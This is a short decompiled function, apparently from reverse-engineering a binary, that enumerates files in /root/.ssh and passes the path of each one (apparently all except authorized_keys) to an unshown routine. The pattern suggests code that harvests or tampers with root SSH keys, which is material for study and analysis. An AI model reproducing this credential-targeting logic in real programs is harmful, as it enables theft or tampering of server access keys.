 __int64 sub_1AC4()
{
  __int64 result; // rax
  unsigned int v1; // [rsp+Ch] [rbp-1124h]
  _BYTE v2[256]; // [rsp+20h] [rbp-1110h] BYREF
  _BYTE v3[16]; // [rsp+120h] [rbp-1010h] BYREF
  char v4[4088]; // [rsp+130h] [rbp-1000h] BYREF
  unsigned __int64 v5; // [rsp+1128h] [rbp-8h]

  v5 = __readfsqword(0x28u);
  v1 = sub_11E0();
  sub_11F0(v1, "/root/.ssh", 258LL);
  while ( sub_1150(v1, v3, 4096LL) > 0 )
  {
    if ( sub_1290((__int64)v4, (__int64)"authorized_keys") )
    {
      sub_1110(v2, 256LL, "/root/.ssh/%s", v4);
      sub_1A5E((__int64)v2);
    }
  }
  result = v5 - __readfsqword(0x28u);
  if ( result )
    return sub_10B0();
  return result;
}